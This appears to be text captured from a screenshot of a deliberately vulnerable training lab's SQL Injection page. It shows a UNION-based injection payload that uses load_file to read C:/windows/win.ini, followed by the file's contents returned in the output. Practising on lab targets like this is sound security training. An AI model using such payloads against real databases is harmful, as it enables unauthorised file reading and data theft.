 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,load_file('C:/windows/win.ini') #
First name: admin
Surname: admin
ID: 1' union select 1,load_file('C:/windows/win.ini') #
First name: 1
Surname: ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1